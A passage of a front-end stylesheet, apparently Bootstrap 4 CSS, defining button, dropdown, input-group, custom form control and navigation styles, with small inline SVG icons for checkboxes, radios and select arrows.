.btn-light:not(:disabled):not(.disabled).active:focus, .btn-light:not(:disabled):not(.disabled):active:focus, .show > .btn-light.dropdown-toggle:focus {
    box-shadow:0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-dark {
    color: #fff;
    background-color: #343a40;
    border-color:#343a40
}

.btn-dark:hover {
    color: #fff;
    background-color: #23272b;
    border-color:#1d2124
}

.btn-dark.focus, .btn-dark:focus {
    box-shadow:0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-dark.disabled, .btn-dark:disabled {
    color: #fff;
    background-color: #343a40;
    border-color:#343a40
}

.btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show > .btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #1d2124;
    border-color:#171a1d
}

.btn-dark:not(:disabled):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-dark.dropdown-toggle:focus {
    box-shadow:0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-outline-primary {
    color: #007bff;
    background-color: transparent;
    background-image: none;
    border-color:#007bff
}

.btn-outline-primary:hover {
    color: #fff;
    background-color: #007bff;
    border-color:#007bff
}

.btn-outline-primary.focus, .btn-outline-primary:focus {
    box-shadow:0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-outline-primary.disabled, .btn-outline-primary:disabled {
    color: #007bff;
    background-color:transparent
}

.btn-outline-primary:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .show > .btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #007bff;
    border-color:#007bff
}

.btn-outline-primary:not(:disabled):not(.disabled).active:focus, .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {
    box-shadow:0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-outline-secondary {
    color: #6c757d;
    background-color: transparent;
    background-image: none;
    border-color:#6c757d
}

.btn-outline-secondary:hover {
    color: #fff;
    background-color: #6c757d;
    border-color:#6c757d
}

.btn-outline-secondary.focus, .btn-outline-secondary:focus {
    box-shadow:0 0 0 .2rem rgba(108, 117, 125, .5)
}

.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
    color: #6c757d;
    background-color:transparent
}

.btn-outline-secondary:not(:disabled):not(.disabled).active, .btn-outline-secondary:not(:disabled):not(.disabled):active, .show > .btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #6c757d;
    border-color:#6c757d
}

.btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {
    box-shadow:0 0 0 .2rem rgba(108, 117, 125, .5)
}

.btn-outline-success {
    color: #28a745;
    background-color: transparent;
    background-image: none;
    border-color:#28a745
}

.btn-outline-success:hover {
    color: #fff;
    background-color: #28a745;
    border-color:#28a745
}

.btn-outline-success.focus, .btn-outline-success:focus {
    box-shadow:0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-outline-success.disabled, .btn-outline-success:disabled {
    color: #28a745;
    background-color:transparent
}

.btn-outline-success:not(:disabled):not(.disabled).active, .btn-outline-success:not(:disabled):not(.disabled):active, .show > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #28a745;
    border-color:#28a745
}

.btn-outline-success:not(:disabled):not(.disabled).active:focus, .btn-outline-success:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-success.dropdown-toggle:focus {
    box-shadow:0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-outline-info {
    color: #17a2b8;
    background-color: transparent;
    background-image: none;
    border-color:#17a2b8
}

.btn-outline-info:hover {
    color: #fff;
    background-color: #17a2b8;
    border-color:#17a2b8
}

.btn-outline-info.focus, .btn-outline-info:focus {
    box-shadow:0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-outline-info.disabled, .btn-outline-info:disabled {
    color: #17a2b8;
    background-color:transparent
}

.btn-outline-info:not(:disabled):not(.disabled).active, .btn-outline-info:not(:disabled):not(.disabled):active, .show > .btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #17a2b8;
    border-color:#17a2b8
}

.btn-outline-info:not(:disabled):not(.disabled).active:focus, .btn-outline-info:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-info.dropdown-toggle:focus {
    box-shadow:0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-outline-warning {
    color: #ffc107;
    background-color: transparent;
    background-image: none;
    border-color:#ffc107
}

.btn-outline-warning:hover {
    color: #212529;
    background-color: #ffc107;
    border-color:#ffc107
}

.btn-outline-warning.focus, .btn-outline-warning:focus {
    box-shadow:0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-outline-warning.disabled, .btn-outline-warning:disabled {
    color: #ffc107;
    background-color:transparent
}

.btn-outline-warning:not(:disabled):not(.disabled).active, .btn-outline-warning:not(:disabled):not(.disabled):active, .show > .btn-outline-warning.dropdown-toggle {
    color: #212529;
    background-color: #ffc107;
    border-color:#ffc107
}

.btn-outline-warning:not(:disabled):not(.disabled).active:focus, .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {
    box-shadow:0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-outline-danger {
    color: #dc3545;
    background-color: transparent;
    background-image: none;
    border-color:#dc3545
}

.btn-outline-danger:hover {
    color: #fff;
    background-color: #dc3545;
    border-color:#dc3545
}

.btn-outline-danger.focus, .btn-outline-danger:focus {
    box-shadow:0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-outline-danger.disabled, .btn-outline-danger:disabled {
    color: #dc3545;
    background-color:transparent
}

.btn-outline-danger:not(:disabled):not(.disabled).active, .btn-outline-danger:not(:disabled):not(.disabled):active, .show > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #dc3545;
    border-color:#dc3545
}

.btn-outline-danger:not(:disabled):not(.disabled).active:focus, .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {
    box-shadow:0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-outline-light {
    color: #f8f9fa;
    background-color: transparent;
    background-image: none;
    border-color:#f8f9fa
}

.btn-outline-light:hover {
    color: #212529;
    background-color: #f8f9fa;
    border-color:#f8f9fa
}

.btn-outline-light.focus, .btn-outline-light:focus {
    box-shadow:0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-outline-light.disabled, .btn-outline-light:disabled {
    color: #f8f9fa;
    background-color:transparent
}

.btn-outline-light:not(:disabled):not(.disabled).active, .btn-outline-light:not(:disabled):not(.disabled):active, .show > .btn-outline-light.dropdown-toggle {
    color: #212529;
    background-color: #f8f9fa;
    border-color:#f8f9fa
}

.btn-outline-light:not(:disabled):not(.disabled).active:focus, .btn-outline-light:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-light.dropdown-toggle:focus {
    box-shadow:0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-outline-dark {
    color: #343a40;
    background-color: transparent;
    background-image: none;
    border-color:#343a40
}

.btn-outline-dark:hover {
    color: #fff;
    background-color: #343a40;
    border-color:#343a40
}

.btn-outline-dark.focus, .btn-outline-dark:focus {
    box-shadow:0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-outline-dark.disabled, .btn-outline-dark:disabled {
    color: #343a40;
    background-color:transparent
}

.btn-outline-dark:not(:disabled):not(.disabled).active, .btn-outline-dark:not(:disabled):not(.disabled):active, .show > .btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #343a40;
    border-color:#343a40
}

.btn-outline-dark:not(:disabled):not(.disabled).active:focus, .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {
    box-shadow:0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-link {
    font-weight: 400;
    color: #007bff;
    background-color:transparent
}

.btn-link:hover {
    color: #0056b3;
    text-decoration: underline;
    background-color: transparent;
    border-color:transparent
}

.btn-link.focus, .btn-link:focus {
    text-decoration: underline;
    border-color: transparent;
    box-shadow:none
}

.btn-link.disabled, .btn-link:disabled {
    color: #6c757d;
    pointer-events:none
}

.btn-group-lg > .btn, .btn-lg {
    padding: .5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius:.3rem
}

.btn-group-sm > .btn, .btn-sm {
    padding: .25rem .5rem;
    font-size: .875rem;
    line-height: 1.5;
    border-radius:.2rem
}

.btn-block {
    display: block;
    width:100%
}

.btn-block + .btn-block {
    margin-top:.5rem
}

input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
    width:100%
}

.fade {
    transition:opacity .15s linear
}

@media screen and (prefers-reduced-motion: reduce) {
    .fade {
        transition:none
    }
}

.fade:not(.show) {
    opacity:0
}

.collapse:not(.show) {
    display:none
}

.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    transition:height .35s ease
}

@media screen and (prefers-reduced-motion: reduce) {
    .collapsing {
        transition:none
    }
}

.dropdown, .dropleft, .dropright, .dropup {
    position:relative
}

.dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-bottom: 0;
    border-left:.3em solid transparent
}

.dropdown-toggle:empty::after {
    margin-left:0
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 10rem;
    padding: .5rem 0;
    margin: .125rem 0 0;
    font-size: 1rem;
    color: #212529;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius:.25rem
}

.dropdown-menu-right {
    right: 0;
    left:auto
}

.dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-top: 0;
    margin-bottom:.125rem
}

.dropup .dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: 0;
    border-right: .3em solid transparent;
    border-bottom: .3em solid;
    border-left:.3em solid transparent
}

.dropup .dropdown-toggle:empty::after {
    margin-left:0
}

.dropright .dropdown-menu {
    top: 0;
    right: auto;
    left: 100%;
    margin-top: 0;
    margin-left:.125rem
}

.dropright .dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid transparent;
    border-right: 0;
    border-bottom: .3em solid transparent;
    border-left:.3em solid
}

.dropright .dropdown-toggle:empty::after {
    margin-left:0
}

.dropright .dropdown-toggle::after {
    vertical-align:0
}

.dropleft .dropdown-menu {
    top: 0;
    right: 100%;
    left: auto;
    margin-top: 0;
    margin-right:.125rem
}

.dropleft .dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .255em;
    vertical-align: .255em;
    content: ""
}

.dropleft .dropdown-toggle::after {
    display:none
}

.dropleft .dropdown-toggle::before {
    display: inline-block;
    width: 0;
    height: 0;
    margin-right: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid transparent;
    border-right: .3em solid;
    border-bottom:.3em solid transparent
}

.dropleft .dropdown-toggle:empty::after {
    margin-left:0
}

.dropleft .dropdown-toggle::before {
    vertical-align:0
}

.dropdown-menu[x-placement^=bottom], .dropdown-menu[x-placement^=left], .dropdown-menu[x-placement^=right], .dropdown-menu[x-placement^=top] {
    right: auto;
    bottom:auto
}

.dropdown-divider {
    height: 0;
    margin: .5rem 0;
    overflow: hidden;
    border-top:1px solid #e9ecef
}

.dropdown-item {
    display: block;
    width: 100%;
    padding: .25rem 1.5rem;
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border:0
}

.dropdown-item:focus, .dropdown-item:hover {
    color: #16181b;
    text-decoration: none;
    background-color:#f8f9fa
}

.dropdown-item.active, .dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color:#007bff
}

.dropdown-item.disabled, .dropdown-item:disabled {
    color: #6c757d;
    background-color:transparent
}

.dropdown-menu.show {
    display:block
}

.dropdown-header {
    display: block;
    padding: .5rem 1.5rem;
    margin-bottom: 0;
    font-size: .875rem;
    color: #6c757d;
    white-space:nowrap
}

.dropdown-item-text {
    display: block;
    padding: .25rem 1.5rem;
    color:#212529
}

.btn-group, .btn-group-vertical {
    position: relative;
    display: -ms-inline-flexbox;
    display: inline-flex;
    vertical-align:middle
}

.btn-group-vertical > .btn, .btn-group > .btn {
    position: relative;
    -ms-flex: 0 1 auto;
    flex:0 1 auto
}

.btn-group-vertical > .btn:hover, .btn-group > .btn:hover {
    z-index:1
}

.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus {
    z-index:1
}

.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group, .btn-group-vertical .btn + .btn, .btn-group-vertical .btn + .btn-group, .btn-group-vertical .btn-group + .btn, .btn-group-vertical .btn-group + .btn-group {
    margin-left:-1px
}

.btn-toolbar {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: start;
    justify-content:flex-start
}

.btn-toolbar .input-group {
    width:auto
}

.btn-group > .btn:first-child {
    margin-left:0
}

.btn-group > .btn-group:not(:last-child) > .btn, .btn-group > .btn:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius:0
}

.btn-group > .btn-group:not(:first-child) > .btn, .btn-group > .btn:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius:0
}

.dropdown-toggle-split {
    padding-right: .5625rem;
    padding-left:.5625rem
}

.dropdown-toggle-split::after, .dropright .dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after {
    margin-left:0
}

.dropleft .dropdown-toggle-split::before {
    margin-right:0
}

.btn-group-sm > .btn + .dropdown-toggle-split, .btn-sm + .dropdown-toggle-split {
    padding-right: .375rem;
    padding-left:.375rem
}

.btn-group-lg > .btn + .dropdown-toggle-split, .btn-lg + .dropdown-toggle-split {
    padding-right: .75rem;
    padding-left:.75rem
}

.btn-group-vertical {
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-pack: center;
    justify-content:center
}

.btn-group-vertical .btn, .btn-group-vertical .btn-group {
    width:100%
}

.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left:0
}

.btn-group-vertical > .btn-group:not(:last-child) > .btn, .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-bottom-left-radius:0
}

.btn-group-vertical > .btn-group:not(:first-child) > .btn, .btn-group-vertical > .btn:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius:0
}

.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn {
    margin-bottom:0
}

.btn-group-toggle > .btn input[type=checkbox], .btn-group-toggle > .btn input[type=radio], .btn-group-toggle > .btn-group > .btn input[type=checkbox], .btn-group-toggle > .btn-group > .btn input[type=radio] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events:none
}

.input-group {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    width:100%
}

.input-group > .custom-file, .input-group > .custom-select, .input-group > .form-control {
    position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom:0
}

.input-group > .custom-file + .custom-file, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .form-control, .input-group > .custom-select + .custom-file, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .form-control, .input-group > .form-control + .custom-file, .input-group > .form-control + .custom-select, .input-group > .form-control + .form-control {
    margin-left:-1px
}

.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label, .input-group > .custom-select:focus, .input-group > .form-control:focus {
    z-index:3
}

.input-group > .custom-file .custom-file-input:focus {
    z-index:4
}

.input-group > .custom-select:not(:last-child), .input-group > .form-control:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius:0
}

.input-group > .custom-select:not(:first-child), .input-group > .form-control:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius:0
}

.input-group > .custom-file {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items:center
}

.input-group > .custom-file:not(:last-child) .custom-file-label, .input-group > .custom-file:not(:last-child) .custom-file-label::after {
    border-top-right-radius: 0;
    border-bottom-right-radius:0
}

.input-group > .custom-file:not(:first-child) .custom-file-label {
    border-top-left-radius: 0;
    border-bottom-left-radius:0
}

.input-group-append, .input-group-prepend {
    display: -ms-flexbox;
    display:flex
}

.input-group-append .btn, .input-group-prepend .btn {
    position: relative;
    z-index:2
}

.input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append .input-group-text + .input-group-text, .input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend .input-group-text + .input-group-text {
    margin-left:-1px
}

.input-group-prepend {
    margin-right:-1px
}

.input-group-append {
    margin-left:-1px
}

.input-group-text {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    padding: .375rem .75rem;
    margin-bottom: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    text-align: center;
    white-space: nowrap;
    background-color: #e9ecef;
    border: 1px solid #ced4da;
    border-radius:.25rem
}

.input-group-text input[type=checkbox], .input-group-text input[type=radio] {
    margin-top:0
}

.input-group-lg > .form-control, .input-group-lg > .input-group-append > .btn, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-prepend > .input-group-text {
    height: calc(2.875rem + 2px);
    padding: .5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius:.3rem
}

.input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text {
    height: calc(1.8125rem + 2px);
    padding: .25rem .5rem;
    font-size: .875rem;
    line-height: 1.5;
    border-radius:.2rem
}

.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group > .input-group-append:last-child > .input-group-text:not(:last-child), .input-group > .input-group-append:not(:last-child) > .btn, .input-group > .input-group-append:not(:last-child) > .input-group-text, .input-group > .input-group-prepend > .btn, .input-group > .input-group-prepend > .input-group-text {
    border-top-right-radius: 0;
    border-bottom-right-radius:0
}

.input-group > .input-group-append > .btn, .input-group > .input-group-append > .input-group-text, .input-group > .input-group-prepend:first-child > .btn:not(:first-child), .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child), .input-group > .input-group-prepend:not(:first-child) > .btn, .input-group > .input-group-prepend:not(:first-child) > .input-group-text {
    border-top-left-radius: 0;
    border-bottom-left-radius:0
}

.custom-control {
    position: relative;
    display: block;
    min-height: 1.5rem;
    padding-left:1.5rem
}

.custom-control-inline {
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-right:1rem
}

.custom-control-input {
    position: absolute;
    z-index: -1;
    opacity:0
}

.custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    background-color:#007bff
}

.custom-control-input:focus ~ .custom-control-label::before {
    box-shadow:0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-control-input:active ~ .custom-control-label::before {
    color: #fff;
    background-color:#b3d7ff
}

.custom-control-input:disabled ~ .custom-control-label {
    color:#6c757d
}

.custom-control-input:disabled ~ .custom-control-label::before {
    background-color:#e9ecef
}

.custom-control-label {
    position: relative;
    margin-bottom:0
}

.custom-control-label::before {
    position: absolute;
    top: .25rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    content: "";
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color:#dee2e6
}

.custom-control-label::after {
    position: absolute;
    top: .25rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    content: "";
    background-repeat: no-repeat;
    background-position: center center;
    background-size:50% 50%
}

.custom-checkbox .custom-control-label::before {
    border-radius:.25rem
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
    background-color:#007bff
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
    background-color:#007bff
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")
}

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color:rgba(0, 123, 255, .5)
}

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
    background-color:rgba(0, 123, 255, .5)
}

.custom-radio .custom-control-label::before {
    border-radius:50%
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
    background-color:#007bff
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")
}

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color:rgba(0, 123, 255, .5)
}

.custom-select {
    display: inline-block;
    width: 100%;
    height: calc(2.25rem + 2px);
    padding: .375rem 1.75rem .375rem .75rem;
    line-height: 1.5;
    color: #495057;
    vertical-align: middle;
    background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
    background-size: 8px 10px;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance:none
}

.custom-select:focus {
    border-color: #80bdff;
    outline: 0;
    box-shadow:0 0 0 .2rem rgba(128, 189, 255, .5)
}

.custom-select:focus::-ms-value {
    color: #495057;
    background-color: #fff
}

.custom-select[multiple], .custom-select[size]:not([size="1"]) {
    height: auto;
    padding-right: .75rem;
    background-image:none
}

.custom-select:disabled {
    color: #6c757d;
    background-color:#e9ecef
}

.custom-select::-ms-expand {
    opacity:0
}

.custom-select-sm {
    height: calc(1.8125rem + 2px);
    padding-top: .375rem;
    padding-bottom: .375rem;
    font-size:75%
}

.custom-select-lg {
    height: calc(2.875rem + 2px);
    padding-top: .375rem;
    padding-bottom: .375rem;
    font-size:125%
}

.custom-file {
    position: relative;
    display: inline-block;
    width: 100%;
    height: calc(2.25rem + 2px);
    margin-bottom:0
}

.custom-file-input {
    position: relative;
    z-index: 2;
    width: 100%;
    height: calc(2.25rem + 2px);
    margin: 0;
    opacity:0
}

.custom-file-input:focus ~ .custom-file-label {
    border-color: #80bdff;
    box-shadow:0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-file-input:focus ~ .custom-file-label::after {
    border-color:#80bdff
}

.custom-file-input:disabled ~ .custom-file-label {
    background-color:#e9ecef
}

.custom-file-input:lang(en) ~ .custom-file-label::after {
    content: "Browse"
}

.custom-file-label {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 1;
    height: calc(2.25rem + 2px);
    padding: .375rem .75rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    border: 1px solid #ced4da;
    border-radius:.25rem
}

.custom-file-label::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    display: block;
    height: 2.25rem;
    padding: .375rem .75rem;
    line-height: 1.5;
    color: #495057;
    content: "Browse";
    background-color: #e9ecef;
    border-left: 1px solid #ced4da;
    border-radius:0 .25rem .25rem 0
}

.custom-range {
    width: 100%;
    padding-left: 0;
    background-color: transparent;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance:none
}

.custom-range:focus {
    outline:0
}

.custom-range:focus::-webkit-slider-thumb {
    box-shadow:0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-range:focus::-moz-range-thumb {
    box-shadow:0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-range:focus::-ms-thumb {
    box-shadow:0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-range::-moz-focus-outer {
    border:0
}

.custom-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -.25rem;
    background-color: #007bff;
    border: 0;
    border-radius: 1rem;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    -webkit-appearance: none;
    appearance:none
}

@media screen and (prefers-reduced-motion: reduce) {
    .custom-range::-webkit-slider-thumb {
        transition:none
    }
}

.custom-range::-webkit-slider-thumb:active {
    background-color:#b3d7ff
}

.custom-range::-webkit-slider-runnable-track {
    width: 100%;
    height: .5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius:1rem
}

.custom-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #007bff;
    border: 0;
    border-radius: 1rem;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    -moz-appearance: none;
    appearance:none
}

@media screen and (prefers-reduced-motion: reduce) {
    .custom-range::-moz-range-thumb {
        transition:none
    }
}

.custom-range::-moz-range-thumb:active {
    background-color:#b3d7ff
}

.custom-range::-moz-range-track {
    width: 100%;
    height: .5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius:1rem
}

.custom-range::-ms-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: 0;
    margin-right: .2rem;
    margin-left: .2rem;
    background-color: #007bff;
    border: 0;
    border-radius: 1rem;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    appearance:none
}

@media screen and (prefers-reduced-motion: reduce) {
    .custom-range::-ms-thumb {
        transition:none
    }
}

.custom-range::-ms-thumb:active {
    background-color:#b3d7ff
}

.custom-range::-ms-track {
    width: 100%;
    height: .5rem;
    color: transparent;
    cursor: pointer;
    background-color: transparent;
    border-color: transparent;
    border-width:.5rem
}

.custom-range::-ms-fill-lower {
    background-color: #dee2e6;
    border-radius:1rem
}

.custom-range::-ms-fill-upper {
    margin-right: 15px;
    background-color: #dee2e6;
    border-radius:1rem
}

.custom-control-label::before, .custom-file-label, .custom-select {
    transition:background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media screen and (prefers-reduced-motion: reduce) {
    .custom-control-label::before, .custom-file-label, .custom-select {
        transition:none
    }
}

.nav {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style:none
}

.nav-link {
    display: block;
    padding:.5rem 1rem
}

.nav-link:focus, .nav-link:hover {
    text-decoration:none
}

.nav-link.disabled {
    color:#6c757d
}

.nav-tabs {
    border-bottom:1px solid #dee2e6
}

.nav-tabs .nav-item {
    margin-bottom:-1px
}

.nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: .25rem;
    border-top-right-radius:.25rem
}

.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
    border-color:#e9ecef #e9ecef #dee2e6
}

.nav-tabs .nav-link.disabled {
    color: #6c757d;
    background-color: transparent;
    border-color:transparent
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    color: #495057;
    background-color: #fff;
    border-color:#dee2e6 #dee2e6 #fff
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius:0
}

.nav-pills .nav-link {
    border-radius:.25rem
}

.nav-pills .nav-link.active, .nav-pills .show > .nav-link {
    color: #fff;
    background-color:#007bff
}

.nav-fill .nav-item {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    text-align:center
}

.nav-justified .nav-item {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align:center
}

.tab-content > .tab-pane {
    display:none
}

.tab-content > .active {
    display:block
}

.navbar {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding:.5rem 1rem
}

.navbar > .container, .navbar > .container-fluid {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
